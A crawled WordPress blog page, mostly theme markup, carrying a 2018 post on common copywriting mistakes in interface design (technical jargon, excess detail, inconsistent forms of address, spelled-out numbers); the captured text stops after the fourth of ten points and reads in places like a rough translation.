

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.xupxup.net/10-errors-of-expression-in-the-design-of-interfaces/
body_size: 15114
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">

<head>
<meta charset="UTF-8" />
<title>10 Errors of expression in the design of interfaces &#8211; Blog xupxup</title>
<meta name='robots' content='noindex, nofollow' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Brigsby 1.11.2" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog xupxup &raquo; Feed" href="https://blog.xupxup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog xupxup &raquo; Comments Feed" href="https://blog.xupxup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog xupxup &raquo; 10 Errors of expression in the design of interfaces Comments Feed" href="https://blog.xupxup.net/10-errors-of-expression-in-the-design-of-interfaces/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.xupxup.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.xupxup.net%2F10-errors-of-expression-in-the-design-of-interfaces%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.xupxup.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.xupxup.net%2F10-errors-of-expression-in-the-design-of-interfaces%2F&#038;format=xml" />
<link rel="preload" href="https://blog.xupxup.net/wp-content/themes/brigsby/hybrid/extend/css/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://blog.xupxup.net/wp-content/themes/brigsby/hybrid/extend/css/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://blog.xupxup.net/wp-content/themes/brigsby/hybrid/extend/css/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #6cc5a5;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hoot-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='hybrid-gallery-css' href='https://blog.xupxup.net/wp-content/themes/brigsby/hybrid/css/gallery.min.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.xupxup.net/wp-content/themes/brigsby/hybrid/extend/css/font-awesome.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='hybridextend-style-css' href='https://blog.xupxup.net/wp-content/themes/brigsby/style.css?ver=1.11.2' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='https://blog.xupxup.net/wp-content/themes/brigsby/include/blocks/wpblocks.css?ver=1.11.2' media='all' />
<style id='hoot-wpblocks-inline-css'>
.hgrid {
	max-width: 1260px;
} 
a {
	color: #6cc5a5;
} 
.accent-typo {
	background: #6cc5a5;
	color: #ffffff;
} 
.invert-typo {
	color: #f5f5f5;
} 
.enforce-typo {
	background: #f5f5f5;
} 
body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button,.wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background: #6cc5a5;
	color: #ffffff;
} 
body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus,.wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt {
	background: #7eccb0;
	color: #ffffff;
} 
body {
	background-color: #f5f5f5;
	background-image: url("https://blog.xupxup.net/wp-content/themes/brigsby/hybrid/extend/images/patterns/4.png");
	background-repeat: repeat;
} 
#site-title {
	font-family: "Open Sans", sans-serif;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 200px;
} 
.entry-footer .entry-byline {
	color: #6cc5a5;
} 
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
	background-color: #6cc5a5;
} 
.frontpage-area.module-bg-accent {
	background-color: #6cc5a5;
} 
.content-block-style4 .content-block-icon.icon-style-none {
	color: #6cc5a5;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit] {
	background: #6cc5a5;
	color: #ffffff;
} 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #6cc5a5;
} 
:root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #6cc5a5;
} 
:root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {
	background: #6cc5a5;
} 
:root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {
	color: #ffffff;
} 
:root .has-accent-font-background-color {
	background: #ffffff;
}
/*# sourceURL=hoot-wpblocks-inline-css */
</style>
<script src="https://blog.xupxup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.xupxup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.xupxup.net/wp-content/themes/brigsby/js/modernizr.custom.js?ver=2.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://blog.xupxup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.xupxup.net/wp-json/wp/v2/posts/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.xupxup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blog.xupxup.net/10-errors-of-expression-in-the-design-of-interfaces/" />
<link rel='shortlink' href='https://blog.xupxup.net/?p=195' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.xupxup.net/wp-content/uploads/2017/11/cropped-favicon-xupuxp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.xupxup.net/wp-content/uploads/2017/11/cropped-favicon-xupuxp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.xupxup.net/wp-content/uploads/2017/11/cropped-favicon-xupuxp-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.xupxup.net/wp-content/uploads/2017/11/cropped-favicon-xupuxp-270x270.png" />
</head>

<body class="wordpress ltr en en-gb parent-theme y2026 m01 d23 h06 friday logged-out wp-custom-logo singular singular-post singular-post-195 post-template-default brigsby" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style">

		
		<header id="header" class="site-header header-layout-primary-search header-layout-secondary-bottom" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary-search">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-image">
			<div id="site-logo-image" ><div id="site-title" class="site-title" itemprop="headline"><a href="https://blog.xupxup.net/" class="custom-logo-link" rel="home"><img width="344" height="124" src="https://blog.xupxup.net/wp-content/uploads/2017/11/cropped-logo-xupxup-2017-1.png" class="custom-logo" alt="Blog xupxup" decoding="async" srcset="https://blog.xupxup.net/wp-content/uploads/2017/11/cropped-logo-xupxup-2017-1.png 344w, https://blog.xupxup.net/wp-content/uploads/2017/11/cropped-logo-xupxup-2017-1-300x108.png 300w" sizes="(max-width: 344px) 100vw, 344px" /></a><div style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; width: 1px; margin: -1px; overflow: hidden; position: absolute !important;">Blog xupxup</div></div></div><h2 class="site-description" id="site-description" itemprop="description">interactive technologies business incubator</h2>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid  header-aside-search"><div class="searchbody"><form method="get" class="searchform" action="https://blog.xupxup.net/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /></form></div><!-- /searchbody --></div>					</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary-bottom header-supplementary-center">
			<div class="hgrid">
				<div class="hgrid-span-12">
						<div class="screen-reader-text">Secondary Navigation Menu</div>
	<nav id="menu-secondary" class="menu menu-secondary nav-menu mobilemenu-fixed mobilesubmenu-click" role="navigation" aria-label="Full width Menu Area (below logo) Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-secondary-items" class="menu-items sf-menu menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-37"><a href="https://blog.xupxup.net">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://blog.xupxup.net/category/ux-design/">UX Design</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://blog.xupxup.net/category/ui-design/">UI Design</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://blog.xupxup.net/category/development/">Development</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://blog.xupxup.net/category/wordpress/">WordPress</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://blog.xupxup.net/startups/">Startups</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://blog.xupxup.net/about/">About</a></li>
</ul>
	</nav><!-- #menu-secondary -->
					</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	
	<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main">

		
				<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
					<div class="hgrid">

						<div class=" loop-meta  hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
							<div class="entry-header">

																<h1 class=" loop-title entry-title" itemprop="headline">10 Errors of expression in the design of interfaces</h1>

								<div class=" loop-description" itemprop="text"><div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://blog.xupxup.net/author/oriol-mercader/" title="Posts by oriol.mercader" rel="author" class="url fn n" itemprop="url"><span itemprop="name">oriol.mercader</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2018-02-15T15:56:50+01:00" itemprop="datePublished" title="Thursday, February 15, 2018, 3:56 pm">February 15, 2018</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://blog.xupxup.net/category/ui-design/" rel="category tag">UI Design</a>, <a href="https://blog.xupxup.net/category/ux-design/" rel="category tag">UX Design</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://blog.xupxup.net/10-errors-of-expression-in-the-design-of-interfaces/#respond" class="comments-link" itemprop="discussionURL">0 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Blog xupxup"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.xupxup.net/wp-content/uploads/2017/11/cropped-logo-xupxup-2017-1.png"><meta itemprop="width" content="344"><meta itemprop="height" content="124"></span></span></div><!-- .entry-byline --></div><!-- .loop-description -->
							</div><!-- .entry-header -->
						</div><!-- .loop-meta -->

					</div>
				</div>

			
			<div id="content-wrap">

				<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://blog.xupxup.net/wp-content/uploads/2018/02/jk-02-840x385.jpg"><meta itemprop="width" content="840"><meta itemprop="height" content="385"><img width="840" height="385" src="https://blog.xupxup.net/wp-content/uploads/2018/02/jk-02-840x385.jpg" class="attachment-hoot-wide  entry-content-featured-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></div>
	<article id="post-195" class="entry author-oriol-mercader post-195 post type-post status-publish format-standard has-post-thumbnail category-ui-design category-ux-design" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		<div class="entry-content" itemprop="articleBody">

			<div class="entry-the-content">
				<p>When making an interface design, it is very important to take care of the vocabulary and expressions, in this article we tell you some mistakes that we usually make when writing for an interface:</p>
<h2><b>1. Use of technical words</b></h2>
<p>We must bear in mind that the user does not have to have knowledge in the subject that we are dealing with, and a very common error is to <strong>use words that belong to the professional</strong> jargon in which the project moves or even to refer to very specific terms . The ideal in this sense is to write for all levels of readers and choose common words that are clear and easily understandable for beginner users.</p>
<h2><b>2. Many details</b></h2>
<p>In most cases, it is not necessary to describe every detail in the first interaction. It is better to do this, to reveal details about the characteristics when the user explores them, <strong>because he is not needing that information before.</strong></p>
<p>Practical tips:</p>
<ul>
<li>For each message, ask yourself: does the user really need to know this?</li>
<li>Write in small lines of text to prompt the user to discover. Keep sentences of less than 30 words when possible.</li>
</ul>
<h2><b>3. Tutting, and dealing with you</b></h2>
<p>For those of you who dedicate yourself to the Copy world, you know very well that one of the initial decisions before starting with the <strong>elaboration of texts is to select the type of treatment</strong> that we will give to the user, well a very common error is to mix the treatment, in some cases use the &#8220;you&#8221; and in others the &#8220;you&#8221;.</p>
<h2><b>4. Use of words for numbers</b></h2>
<p><strong>Space is very important in any design</strong>, so we recommend you use numbers instead of words when possible.</p>
